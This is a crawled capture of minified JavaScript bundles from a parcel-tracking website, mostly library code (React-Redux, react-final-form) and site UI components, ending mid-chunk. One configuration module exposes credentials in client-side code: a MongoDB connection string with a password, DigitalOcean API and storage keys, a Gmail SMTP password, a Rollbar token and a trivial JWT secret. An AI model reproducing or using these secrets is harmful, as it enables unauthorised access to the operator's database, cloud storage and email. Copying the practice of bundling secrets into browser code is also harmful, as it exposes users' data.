N=a.useRef(!1),R=a.useRef();T(()=>(N.current=!0,()=>{N.current=!1}),[]);let F=a.useMemo(()=>()=>E.current&&i===C.current?E.current:h(d.getState(),i),[d,i]),V=a.useMemo(()=>e=>{if(!g)return()=>{};if(!m)return()=>{};let t=!1,r=null,n=()=>{let n,o;if(t||!N.current)return;let u=d.getState();try{n=h(u,C.current)}catch(e){o=e,r=e}o||(r=null),n===$.current?M.current||O():($.current=n,E.current=n,M.current=!0,e())};return g.onStateChange=n,g.trySubscribe(),n(),()=>{if(t=!0,g.tryUnsubscribe(),g.onStateChange=null,r)throw r}},[g]);r=[C,$,M,i,E,O],T(()=>D(...r),void 0);try{o=k(V,F,b?()=>h(b(),i):F)}catch(e){throw R.current&&(e.message+=`
The error may be correlated with this previous error:
${R.current.stack}

`),e}T(()=>{R.current=void 0,E.current=void 0,$.current=o});let z=a.useMemo(()=>a.createElement(e,(0,S.A)({},o,{ref:c})),[c,e,o]);return a.useMemo(()=>m?a.createElement(s.Provider,{value:P},z):z,[s,z,P])}let b=a.memo(f);if(b.WrappedComponent=e,b.displayName=f.displayName=r,s){let t=a.forwardRef(function(e,t){return a.createElement(b,(0,S.A)({},e,{reactReduxForwardedRef:t}))});return t.displayName=r,t.WrappedComponent=e,g()(t,e)}return g()(b,e)}},z=function({store:e,context:t,children:r,serverState:n,stabilityCheck:o="once",noopCheck:u="once"}){let c=a.useMemo(()=>{let t=j(e);return{store:e,subscription:t,getServerState:n?()=>n:void 0,stabilityCheck:o,noopCheck:u}},[e,n,o,u]),i=a.useMemo(()=>e.getState(),[e]);return T(()=>{let{subscription:t}=c;return t.onStateChange=t.notifyNestedSubs,t.trySubscribe(),i!==e.getState()&&t.notifyNestedSubs(),()=>{t.tryUnsubscribe(),t.onStateChange=void 0}},[c,i]),a.createElement((t||f).Provider,{value:c},r)};function L(e=f){let t=e===f?p:l(e);return function(){let{store:e}=t();return e}}let U=L(),W=function(e=f){let t=e===f?U:L(e);return function(){return t().dispatch}}();d=o.useSyncExternalStoreWithSelector,k=n.useSyncExternalStore,c=u.unstable_batchedUpdates},30125:(e,t,r)=>{var n=r(12115),o="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},u=n.useState,c=n.useEffect,a=n.useLayoutEffect,i=n.useDebugValue;function s(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!o(e,r)}catch(e){return!0}}var f="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var r=t(),n=u({inst:{value:r,getSnapshot:t}}),o=n[0].inst,f=n[1];return a(function(){o.value=r,o.getSnapshot=t,s(o)&&f({inst:o})},[e,r,t]),c(function(){return s(o)&&f({inst:o}),e(function(){s(o)&&f({inst:o})})},[e]),i(r),r};t.useSyncExternalStore=void 0!==n.useSyncExternalStore?n.useSyncExternalStore:f},37025:(e,t,r)=>{e.exports=r(82501)},37580:(e,t,r)=>{e.exports=r(14168)},67810:(e,t,r)=>{r.d(t,{A:()=>n});function n(e,t){if(null==e)return{};var r={};for(var n in e)if(({}).hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}},76076:(e,t,r)=>{var n=r(37580),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},u={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},c={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function i(e){return n.isMemo(e)?c:a[e.$$typeof]||o}a[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},a[n.Memo]=c;var s=Object.defineProperty,f=Object.getOwnPropertyNames,l=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,y=Object.getPrototypeOf,d=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(d){var o=y(r);o&&o!==d&&e(t,o,n)}var c=f(r);l&&(c=c.concat(l(r)));for(var a=i(t),m=i(r),b=0;b<c.length;++b){var S=c[b];if(!u[S]&&!(n&&n[S])&&!(m&&m[S])&&!(a&&a[S])){var v=p(r,S);try{s(t,S,v)}catch(e){}}}}return t}},82501:(e,t)=>{var r=Symbol.for("react.element"),n=Symbol.for("react.portal"),o=Symbol.for("react.fragment"),u=Symbol.for("react.strict_mode"),c=Symbol.for("react.profiler"),a=Symbol.for("react.provider"),i=Symbol.for("react.context"),s=Symbol.for("react.server_context"),f=Symbol.for("react.forward_ref"),l=Symbol.for("react.suspense"),p=Symbol.for("react.suspense_list"),y=Symbol.for("react.memo"),d=Symbol.for("react.lazy");Symbol.for("react.offscreen");Symbol.for("react.module.reference"),t.isContextConsumer=function(e){return function(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case o:case c:case u:case l:case p:return e;default:switch(e=e&&e.$$typeof){case s:case i:case f:case d:case y:case a:return e;default:return t}}case n:return t}}}(e)===i}},83654:(e,t,r)=>{var n=r(12115),o=r(14806),u="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},c=o.useSyncExternalStore,a=n.useRef,i=n.useEffect,s=n.useMemo,f=n.useDebugValue;t.useSyncExternalStoreWithSelector=function(e,t,r,n,o){var l=a(null);if(null===l.current){var p={hasValue:!1,value:null};l.current=p}else p=l.current;var y=c(e,(l=s(function(){function e(e){if(!i){if(i=!0,c=e,e=n(e),void 0!==o&&p.hasValue){var t=p.value;if(o(t,e))return a=t}return a=e}if(t=a,u(c,e))return t;var r=n(e);return void 0!==o&&o(t,r)?(c=e,t):(c=e,a=r)}var c,a,i=!1,s=void 0===r?null:r;return[function(){return e(t())},null===s?void 0:function(){return e(s())}]},[t,r,n,o]))[0],l[1]);return i(function(){p.hasValue=!0,p.value=y},[y]),f(y),y}},88945:(e,t,r)=>{r.d(t,{A:()=>n});function n(){return(n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://instantparcels.com/_next/static/chunks/5529-38a9a9d713504b65.js
body_size: 4203
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5529],{1253:e=>{"use strict";e.exports=JSON.parse('{"default_locale":"en","LOCALES_OPTIONS":[{"label":"English","value":"en"},{"label":"Spanish","value":"es"},{"label":"Deutsche","value":"de"}]}')},3749:(e,t,l)=>{"use strict";l.d(t,{AH:()=>a});var s=l(31374),n=l.n(s);let a=function(e){let t=!(arguments.length>1)||void 0===arguments[1]||arguments[1];if("object"==typeof e)if((null==e?void 0:e.origin)==="cdn")if(t)return"".concat(n().DIGITAL_OCEAN.SPACES.PROXY_ENDPOINT,"/").concat(null==e?void 0:e.path);else return"".concat(n().DIGITAL_OCEAN.SPACES.CDN_ENDPOINT,"/").concat(null==e?void 0:e.path);else if((null==e?void 0:e.origin)==="local")return"".concat(n().SITE_HOST_PRODUCTION,"/").concat(null==e?void 0:e.path);else return"";return e}},5003:(e,t,l)=>{"use strict";l.d(t,{default:()=>d});var s=l(95155),n=l(12115),a=l(92949),r=l(18955),c=l(50938),o=l(20951),i=l.n(o);function d(e){let{}=e,[t,l]=(0,n.useState)(),o=(0,r.c3)("TrackingStatuses");return(0,n.useEffect)(()=>{l((0,c.H)().total)},[]),(0,s.jsxs)("div",{className:i().viewMoreBlock,children:[(0,s.jsx)("span",{className:i().text,children:o("see_all")}),(0,s.jsx)(a.N_,{href:"/my-tracking-list",className:i()["see-all-number-btn"],children:t})]})}},6396:e=>{e.exports={cmp:"logo_cmp__mofMo"}},20951:e=>{e.exports={cmp:"historyCodes_cmp__JM914",viewMoreBlock:"historyCodes_viewMoreBlock__ezaYB",text:"historyCodes_text__UTiVO","see-all-number-btn":"historyCodes_see-all-number-btn__e0H9P"}},25562:e=>{e.exports={cmp:"topNavbarMenu_cmp___V0_M",listLinks:"topNavbarMenu_listLinks__VzjIp"}},31374:(e,t,l)=>{"use strict";var s,n;let a=l(95344).default(),r=l(74011),c=a||{};e.exports=Object.assign({},{SITE_NAME:"Instant Parcels",SITE_HOST:"instantparcels.com",APP_HOST:"instantparcels.com",APP_ORIGIN:(null==c?void 0:c.APP_ORIGIN)||"https://instantparcels.com",API_ORIGIN:"https://api.instantparcels.com",SITE_HOST_PRODUCTION:"https://instantparcels.com",DBs:{ATLAS_DB_URL:"mongodb+srv://naterra:Brooklyn123@cluster0.8dlk2ot.mongodb.net/parcel_db?retryWrites=true&w=majority&appName=Cluster0"},jwtSecret:"apple",DIGITAL_OCEAN:{TOKEN:"dop_v1_d6ed88afd50dedccf146b7da78bfa6f2ee629450ef4519388d89d6a104935c15",SPACES:{ACCESS_KEYS:{ACCESS_KEY_ID:"DO00HVP39V9UCHVGUAQX",SECRET_KEY:"mHkXJbJuBQJAe3CoGA+CZF4XNB+t47obkvLLoHsIcWI"},BUCKET_NAME:"instant-parcels",CDN_ENDPOINT:"https://instant-parcels.nyc3.cdn.digitaloceanspaces.com",ORIGIN_ENDPOINT:"https://instant-parcels.nyc3.digitaloceanspaces.com",PROXY_ENDPOINT:"https://instantparcels.com/uploads"}},EMAIL_SERVER:"smtp.gmail.com",EMAIL_PORT:"465",EMAIL_SECURE:"true",EMAIL_USERNAME:"instantparcels.serv@gmail.com",EMAIL_PASSWORD:"Brooklyn123$",ADMIN_EMAIL:"natalinyweb@hotmail.comm",API_USPS_USER_ID:"677GLASS4825",API_TRACKINGMORE_USER_ID:"9c7857ac-35d8-4fb9-8f77-4ac8e7a0f1c9",GOOGLE:{AnalyticsID:"G-LW9RTYJQP4",AdSenseID:""},GOOGLE_AD_CLIENT:"ca-pub-5829243590162112",MAX_FILE_SIZE:1e7,rollbar:{accessToken:"018fbd3b0c914082b323c22fca6c181c",captureUncaught:!0,captureUnhandledRejections:!0},COOKIE_OPTIONS:{path:"/",domain:null==(n=window)||null==(s=n.location)?void 0:s.hostname}},r)},32059:e=>{e.exports={cmp:"searchBox_cmp__wCrvD",error:"searchBox_error__sVJkB",searchInputWrapper:"searchBox_searchInputWrapper__bZNNg","browser-default":"searchBox_browser-default__PJoD6",searchBtn:"searchBox_searchBtn__gD3_u",btn:"searchBox_btn__cK6Gs","input-field":"searchBox_input-field__pxPQ0",postFixIcon:"searchBox_postFixIcon__NYq6c"}},40755:(e,t,l)=>{"use strict";l.d(t,{B9:()=>a,gx:()=>s,k3:()=>n,sl:()=>r,xe:()=>c});let s=e=>e||"number"==typeof e?void 0:"Required",n=function(){for(var e=arguments.length,t=Array(e),l=0;l<e;l++)t[l]=arguments[l];return e=>t.reduce((t,l)=>t||l(e),void 0)},a=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return/^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,4}$/i.test(e)?void 0:"Invalid email address"},r=e=>/^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)[\w?!@$%^&*-]{8,45}$/.test(e)?void 0:"Password must be at least 8 characters long, use uppercase and lowercase letters and numbers",c=e=>e?/^\w{0,5}$/.test(e)?"Too short":/^\w{5,30}$/.test(e)?void 0:"Invalid tracking number":"Too short"},47547:(e,t,l)=>{"use strict";l.d(t,{default:()=>_});var s=l(95155);l(12115);var n=l(66143),a=l(18955),r=l(99847),c=l(40755),o=l(50938);let i=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return e.trim().toUpperCase().replaceAll("_","").replaceAll(/\W/g,"")};var d=l(32059),u=l.n(d);let p=()=>{let e=(0,a.c3)("Common");return(0,s.jsxs)("button",{type:"submit",className:u().searchBtn,children:[(0,s.jsx)("i",{className:"fa fa-binoculars"}),(0,s.jsx)("span",{children:e("find_search_btn")})]})},_=e=>{let{className:t,style:l}=e,d=(0,a.c3)("Common");return(0,s.jsx)("div",{className:"".concat(u().cmp," ").concat(t),style:l,children:(0,s.jsx)(n.lV,{onSubmit:e=>{var t;console.log(">onSubm",e);let l=null==e||null==(t=e.searchInput)?void 0:t.toUpperCase();l&&(null==l?void 0:l.length)>=6&&((0,o.N)(l),window.location.href="/track/".concat(l))},render:e=>(0,s.jsx)("form",{onSubmit:e.handleSubmit,children:(0,s.jsxs)("div",{className:u().searchInputWrapper,children:[(0,s.jsx)(n.D0,{name:"searchInput",component:r.A,placeholder:d("insert_tracking_number"),type:"text",autoComplete:"off",validate:c.xe,format:i,style:{margin:0,width:"100%"},className:u().input}),(0,s.jsx)(p,{})]})})})})}},50575:e=>{e.exports={nav:"topNav_nav__ni_OA"}},50938:(e,t,l)=>{"use strict";l.d(t,{H:()=>o,N:()=>i});var s=l(7867),n=l.n(s),a=l(31374),r=l.n(a);let c=new(l(7656)).A,o=()=>{let e=n().get("trackingCodes"),t=c.get("trackingCodesPreview");return{localStorageCodes:e,total:null==e?void 0:e.length,previewCodes:t||[]}},i=e=>{let t=n().get("trackingCodes")||[];if(!t.find(t=>(null==t?void 0:t.code)===e)){let l={code:e,date:new Date,status:null,carriers:[]};t.unshift(l),n().set("trackingCodes",t);let s=t.map(e=>e.code).slice(0,3);c.set("trackingCodesPreview",JSON.stringify(s),r().COOKIE_OPTIONS)}}},54520:(e,t,l)=>{"use strict";l.d(t,{A:()=>n});var s=l(95155);function n(e){let{meta:t={}}=e,{error:l,warning:n,touched:a}=t;return!!a&&(!!l||!!n)&&(0,s.jsxs)("div",{className:"form-field-error",children:[l&&(0,s.jsx)("span",{className:"field-error",style:{color:"#de2a2a",fontSize:"11px"},children:l||"Error"}),n&&(0,s.jsx)("span",{className:"field-warn",style:{color:"orange",fontSize:"11px"},children:n})]})}l(12115)},74011:e=>{"use strict";e.exports={SOME_VARS:""}},74422:e=>{e.exports={cmp:"userMenu_cmp__Fx_7Y"}},88277:(e,t,l)=>{"use strict";l.d(t,{default:()=>O});var s=l(95155),n=l(12115),a=l(33599),r=l(63365),c=l(19100),o=l(3363),i=l(74422),d=l.n(i),u=l(20063),p=l(3749);function _(){var e;let t=(0,u.useRouter)(),l=(0,c.d4)(e=>e.session),[a,r]=(0,n.useState)(!1);(0,n.useEffect)(()=>{(null==l?void 0:l.user)&&r(!0)},[l]);let i=[{title:"Admin",url:"/admin",icon:"person"},{title:"Log Out",url:"/auth/signout",icon:"power_settings_new"}],_=(null==l||null==(e=l.user)?void 0:e.image)||(0,p.AH)({origin:"cdn",path:"avatar/avatar-no-image.png"});return!!a&&(0,s.jsx)("div",{className:"".concat(d().cmp),children:(0,s.jsxs)(o.A,{children:[(0,s.jsx)(o.A.Toggle,{id:"dropdown-basic",style:{background:"none",border:"none",boxShadow:"none",padding:0},children:(0,s.jsx)("img",{className:"responsive-img circle ",style:{width:"30px",verticalAlign:"middle"},src:_})}),(0,s.jsx)(o.A.Menu,{children:null==i?void 0:i.map((e,l)=>(0,s.jsx)(o.A.Item,{href:e.url,onClick:l=>t.push(e.url),children:e.title},l))})]})})}var m=l(92949),h=l(31374),f=l.n(h),x=l(6396),v=l.n(x);function A(e){let{className:t}=e;return(0,s.jsx)(m.N_,{href:"/",className:"".concat(v().cmp," float-left ").concat(t),children:(0,s.jsx)("span",{children:f().SITE_NAME})})}var N=l(25562),g=l.n(N);function I(e){let{links:t}=e,l=(0,u.useRouter)();return(0,s.jsxs)("div",{className:"".concat(g().cmp),children:[(0,s.jsx)("ul",{id:"nav-mobile",className:"".concat(g().listLinks,"  d-none d-md-flex"),style:{listStyle:"none"},children:t.map((e,t)=>(0,s.jsx)("li",{children:(0,s.jsx)(m.N_,{href:e.url,onClick:t=>l.push(e.url),children:e.title})},t))}),(0,s.jsx)(S,{links:t})]})}let S=e=>{let{links:t=[]}=e;return(0,s.jsx)("div",{className:"d-flex align-items-center d-md-none  h-100",children:(0,s.jsxs)(o.A,{children:[(0,s.jsx)(o.A.Toggle,{id:"dropdown-basic",style:{display:"flex",alignItems:"center",background:"none",border:"none",boxShadow:"none"},children:(0,s.jsx)("i",{className:"fas fa-bars"})}),(0,s.jsx)(o.A.Menu,{children:null==t?void 0:t.map((e,t)=>(0,s.jsx)(o.A.Item,{href:e.url,children:e.title},t))})]})})};var b=l(50575),E=l.n(b);let j=(0,l(67909).default)(()=>Promise.all([l.e(352),l.e(434),l.e(1543),l.e(8454)]).then(l.bind(l,96912)),{loadableGenerated:{webpack:()=>[96912]},ssr:!1}),C=[{title:"USPS",url:"/couriers/usps"},{title:"UPS",url:"/couriers/ups"},{title:"FedEx",url:"/couriers/fedex"},{title:"DHL",url:"/couriers/dhl"},{title:"All Couriers",url:"/couriers"},{title:"Shops",url:"/shops"},{title:"API",url:"/postal-tracking-widget"}];function O(e){let{menuLinks:t=[]}=e,l=(0,u.useRouter)(),n=(0,u.useParams)(),c=(0,u.useSearchParams)(),o=(0,u.usePathname)();return null==t||t.map((e,t)=>{let l=e.url.replace("/","").split("/");C.push({title:e.label,url:e.url,formattedURL:"/".concat(l[0],"?param1=").concat(l[1])})}),(0,s.jsxs)(a.default,{className:"".concat(E().nav," gradient-light-blue"),children:[(0,s.jsx)(r.default,{xs:6,sm:5,md:4,children:(0,s.jsx)(A,{})}),(0,s.jsxs)(r.default,{xs:6,sm:7,md:8,className:"d-flex justify-content-end",children:[(0,s.jsx)(I,{links:C}),(0,s.jsx)(j,{defaultValue:null==n?void 0:n.lang,onChange:e=>{let t=c.toString(),s=o.replace(new RegExp("^/".concat(null==n?void 0:n.lang,"(/|$)")),"/"),a="".concat(s).concat(t?"?"+t:"");a=(null==e?void 0:e.value)==="en"?a:"/".concat(null==e?void 0:e.value).concat(a),l.push(a)}}),(0,s.jsx)(_,{})]})]})}},92949:(e,t,l)=>{"use strict";l.d(t,{N_:()=>c,rd:()=>d});var s=l(55251),n=l(84497),a=l(1253);let r=(0,n.A)({locales:a.LOCALES_OPTIONS.map(e=>e.value),defaultLocale:a.default_locale,localePrefix:"as-needed",alternateLinks:!1,localeDetection:!1}),{Link:c,redirect:o,usePathname:i,useRouter:d,getPathname:u}=(0,s.A)(r)},99847:(e,t,l)=>{"use strict";l.d(t,{A:()=>r});var s=l(95155);l(12115);var n=l(99068),a=l(54520);function r(e){let{input:t,type:l="input",label:r,required:c,placeholder:o="",disabled:i,className:d="",style:u={},onChangeCallback:p,meta:_}=e;return(0,s.jsxs)(n.A.Group,{className:"formField ".concat(d),style:u,children:[r&&(0,s.jsxs)(n.A.Label,{children:[r,c&&(0,s.jsx)("span",{style:{color:"red"},children:"*"})]}),(0,s.jsx)(n.A.Control,{type:l,placeholder:o,disabled:i,required:c,...t,onChange:e=>{t.onChange(e.target.value),t.onBlur&&t.onBlur(),p&&p(e.target.value)},autoComplete:"off"}),(0,s.jsx)(a.A,{meta:_})]})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://instantparcels.com/_next/static/chunks/3445-fd852e9796a4a563.js
body_size: 8343
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3445],{1609:(e,t,i)=>{i.d(t,{iC:()=>n});var r=i(12115);function n(e,t,i){let n=(0,r.useRef)(void 0!==e),[a,u]=(0,r.useState)(t),o=void 0!==e,s=n.current;return n.current=o,!o&&s&&a!==t&&u(t),[o?e:a,(0,r.useCallback)((...e)=>{let[t,...r]=e,n=null==i?void 0:i(t,...r);return u(t),n},[i])]}},16692:(e,t,i)=>{i.d(t,{A:()=>n});var r=i(12115);function n(){let[,e]=(0,r.useReducer)(e=>e+1,0);return e}},19994:(e,t,i)=>{i.d(t,{A:()=>a,u:()=>n});let r=i(12115).createContext(null),n=(e,t=null)=>null!=e?String(e):t||null,a=r},31810:(e,t,i)=>{i.d(t,{A:()=>n});let r=i(12115).createContext(null);r.displayName="NavbarContext";let n=r},34466:(e,t,i)=>{function r(e){return`data-rr-ui-${e}`}function n(e){return`rrUi${e}`}i.d(t,{sE:()=>r,y:()=>n})},65117:(e,t,i)=>{i.d(t,{A:()=>d});var r=i(85203),n=i.n(r),a=i(12115),u=i(41739),o=i(83935),s=i(95155);let l=a.forwardRef((e,t)=>{let{as:i,bsPrefix:r,variant:a="primary",size:l,active:d=!1,disabled:f=!1,className:c,...v}=e,m=(0,o.oU)(r,"btn"),[b,{tagName:S}]=(0,u.Am)({tagName:i,disabled:f,...v});return(0,s.jsx)(S,{...b,...v,ref:t,disabled:f,className:n()(c,m,d&&"active",a&&"".concat(m,"-").concat(a),l&&"".concat(m,"-").concat(l),v.href&&f&&"disabled")})});l.displayName="Button";let d=l},66143:(e,t,i)=>{i.d(t,{D0:()=>Z,lV:()=>W,mN:()=>M});var r=i(88945),n=i(67810),a=i(12115),u=/\\(\\)?/g,o=RegExp("[^.[\\]]+|\\[(?:([^\"'][^[]*)|([\"'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))","g"),s=function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,function(e,i,r,n){var a=e;r?a=n.replace(u,"$1"):i&&(a=i.trim()),t.push(a)}),t},l={},d=/[.[\]]+/,f=function(e){if(null==e||!e.length)return[];if("string"!=typeof e)throw Error("toPath() expects a string");return null==l[e]&&(e.endsWith("[]")?l[e]=e.split(d).filter(Boolean):l[e]=s(e)),l[e]},c=function(e,t){for(var i=f(t),r=e,n=0;n<i.length;n++){var a=i[n];if(null==r||"object"!=typeof r||Array.isArray(r)&&isNaN(a))return;r=r[a]}return r};function v(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var r=i.call(e,t||"default");if("object"!=typeof r)return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:String(t)}var m=function e(t,i,a,u,o){if(i>=a.length)return u;var s=a[i];if(isNaN(s)){if(null==t){var l,d,f=e(void 0,i+1,a,u,o);return void 0===f?void 0:((d={})[s]=f,d)}if(Array.isArray(t))throw Error("Cannot set a non-numeric property on an array");var c=e(t[s],i+1,a,u,o);if(void 0===c){var m=Object.keys(t).length;if(void 0===t[s]&&0===m)return;if(void 0!==t[s]&&m<=1)if(!isNaN(a[i-1])&&!o)return{};else return;return t[s],(0,n.A)(t,[s].map(v))}return(0,r.A)({},t,((l={})[s]=c,l))}var b=Number(s);if(null==t){var S=e(void 0,i+1,a,u,o);if(void 0===S)return;var g=[];return g[b]=S,g}if(!Array.isArray(t))throw Error("Cannot set a numeric property on an object");var h=e(t[b],i+1,a,u,o),p=[].concat(t);if(o&&void 0===h){if(p.splice(b,1),0===p.length)return}else p[b]=h;return p},b=function(e,t,i,r){if(void 0===r&&(r=!1),null==e)throw Error("Cannot call setIn() with "+String(e)+" state");if(null==t)throw Error("Cannot call setIn() with "+String(t)+" key");return m(e,0,f(t),i,r)},S="FINAL_FORM/form-error",g="FINAL_FORM/array-error";function h(e,t){var i=e.errors,r=e.initialValues,n=e.lastSubmittedValues,a=e.submitErrors,u=e.submitFailed,o=e.submitSucceeded,s=e.submitting,l=e.values,d=t.active,f=t.blur,v=t.change,m=t.data,b=t.focus,S=t.modified,h=t.modifiedSinceLastSubmit,p=t.name,y=t.touched,E=t.validating,F=t.visited,O=c(l,p),V=c(i,p);V&&V[g]&&(V=V[g]);var A=a&&c(a,p),k=r&&c(r,p),w=t.isEqual(k,O),j=!!(n&&!t.isEqual(c(n,p),O)),N=!V&&!A;return{active:d,blur:f,change:v,data:m,dirty:!w,dirtySinceLastSubmit:j,error:V,focus:b,initial:k,invalid:!N,length:Array.isArray(O)?O.length:void 0,modified:S,modifiedSinceLastSubmit:h,name:p,pristine:w,submitError:A,submitFailed:u,submitSucceeded:o,submitting:s,touched:y,valid:N,value:O,visited:F,validating:E}}var p=["active","data","dirty","dirtySinceLastSubmit","error","initial","invalid","length","modified","modifiedSinceLastSubmit","pristine","submitError","submitFailed","submitSucceeded","submitting","touched","valid","value","visited","validating"],y=function(e,t){if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var i=Object.keys(e),r=Object.keys(t);if(i.length!==r.length)return!1;for(var n=Object.prototype.hasOwnProperty.bind(t),a=0;a<i.length;a++){var u=i[a];if(!n(u)||e[u]!==t[u])return!1}return!0};function E(e,t,i,r,n,a){var u=!1;return n.forEach(function(n){r[n]&&(e[n]=t[n],i&&(~a.indexOf(n)?y(t[n],i[n]):t[n]===i[n])||(u=!0))}),u}var F=["data"],O=function(e,t,i,r){var n={blur:e.blur,change:e.change,focus:e.focus,name:e.name};return E(n,e,t,i,p,F)||!t||r?n:void 0},V=["active","dirty","dirtyFields","dirtyFieldsSinceLastSubmit","dirtySinceLastSubmit","error","errors","hasSubmitErrors","hasValidationErrors","initialValues","invalid","modified","modifiedSinceLastSubmit","pristine","submitting","submitError","submitErrors","submitFailed","submitSucceeded","touched","valid","validating","values","visited"],A=["touched","visited"];function k(e,t,i,r){var n={};return E(n,e,t,i,V,A)||!t||r?n:void 0}var w=function(e){var t,i;return function(){for(var r=arguments.length,n=Array(r),a=0;a<r;a++)n[a]=arguments[a];return(!t||n.length!==t.length||n.some(function(e,i){return!y(t[i],e)}))&&(t=n,i=e.apply(void 0,n)),i}},j=function(e){return!!e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then},N=function(e,t){return e===t},C=function e(t){return Object.keys(t).some(function(i){var r=t[i];return!r||"object"!=typeof r||r instanceof Error?void 0!==r:e(r)})};function L(e,t,i,r,n,a){var u=n(i,r,t,a);return!!u&&(e(u),!0)}function x(e,t,i,r,n){var a=e.entries;Object.keys(a).forEach(function(e){var u=a[Number(e)];if(u){var o=u.subscription,s=u.subscriber,l=u.notified;L(s,o,t,i,r,n||!l)&&(u.notified=!0)}})}var R=["render","children","component"];function _(e,t,i){var r=e.render,u=e.children,o=e.component,s=(0,n.A)(e,R);if(o)return a.createElement(o,Object.assign(t,s,{children:u,render:r}));if(r)return r(void 0===u?Object.assign(t,s):Object.assign(t,s,{children:u}));if("function"!=typeof u)throw Error("Must specify either a render prop, a render function as children, or a component prop to "+i);return u(Object.assign(t,s))}function q(e,t,i){void 0===i&&(i=function(e,t){return e===t});var r=a.useRef(e);a.useEffect(function(){i(e,r.current)||(t(),r.current=e)})}var U=function(e,t){if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var i=Object.keys(e),r=Object.keys(t);if(i.length!==r.length)return!1;for(var n=Object.prototype.hasOwnProperty.bind(t),a=0;a<i.length;a++){var u=i[a];if(!n(u)||e[u]!==t[u])return!1}return!0},B=a.createContext();function P(e){var t=a.useRef(e);return a.useEffect(function(){t.current=e}),t}var z=function(e,t,i){i.forEach(function(i){Object.defineProperty(e,i,{get:function(){return t[i]},enumerable:!0})})},D=["debug","decorators","destroyOnUnregister","form","initialValues","initialValuesEqual","keepDirtyOnReinitialize","mutators","onSubmit","subscription","validate","validateOnBlur"],I={"final-form":"4.20.10","react-final-form":"6.5.8"},$=V.reduce(function(e,t){return e[t]=!0,e},{});function W(e){var t,i,u=e.debug,o=e.decorators,s=void 0===o?[]:o,l=e.destroyOnUnregister,d=e.form,f=e.initialValues,v=e.initialValuesEqual,m=e.keepDirtyOnReinitialize,p=e.mutators,E=e.onSubmit,F=e.subscription,V=void 0===F?$:F,A=e.validate,R=e.validateOnBlur,W=(0,n.A)(e,D),M={debug:u,destroyOnUnregister:l,initialValues:f,keepDirtyOnReinitialize:m,mutators:p,onSubmit:E,validate:A,validateOnBlur:R},T=(t=function(){var e=d||function(e){if(!e)throw Error("No config specified");var t=e.debug,i=e.destroyOnUnregister,n=e.keepDirtyOnReinitialize,a=e.initialValues,u=e.mutators,o=e.onSubmit,s=e.validate,l=e.validateOnBlur;if(!o)throw Error("No onSubmit function specified");var d={subscribers:{index:0,entries:{}},fieldSubscribers:{},fields:{},formState:{asyncErrors:{},dirtySinceLastSubmit:!1,modifiedSinceLastSubmit:!1,errors:{},initialValues:a&&(0,r.A)({},a),invalid:!1,pristine:!0,submitting:!1,submitFailed:!1,submitSucceeded:!1,resetWhileSubmitting:!1,valid:!0,validating:0,values:a?(0,r.A)({},a):{}},lastFormState:void 0},f=0,v=!1,m=!1,p=!1,E=0,F={},V=function(e,t,i){var r=i(c(e.formState.values,t));e.formState.values=b(e.formState.values,t,r)||{}},A=function(e,t,i){if(e.fields[t]){e.fields=(0,r.A)({},e.fields,((n={})[i]=(0,r.A)({},e.fields[t],{name:i,blur:function(){return Y.blur(i)},change:function(e){return Y.change(i,e)},focus:function(){return Y.focus(i)},lastFieldState:void 0}),n)),delete e.fields[t],e.fieldSubscribers=(0,r.A)({},e.fieldSubscribers,((a={})[i]=e.fieldSubscribers[t],a)),delete e.fieldSubscribers[t];var n,a,u=c(e.formState.values,t);e.formState.values=b(e.formState.values,t,void 0)||{},e.formState.values=b(e.formState.values,i,u),delete e.lastFormState}},R=function(e){return function(){if(u){for(var t={formState:d.formState,fields:d.fields,fieldSubscribers:d.fieldSubscribers,lastFormState:d.lastFormState},i=arguments.length,r=Array(i),n=0;n<i;n++)r[n]=arguments[n];var a=u[e](r,t,{changeValue:V,getIn:c,renameField:A,resetFieldState:Y.resetFieldState,setIn:b,shallowEqual:y});return d.formState=t.formState,d.fields=t.fields,d.fieldSubscribers=t.fieldSubscribers,d.lastFormState=t.lastFormState,P(void 0,function(){z(),M()}),a}}},_=u?Object.keys(u).reduce(function(e,t){return e[t]=R(t),e},{}):{},q=function(e){var 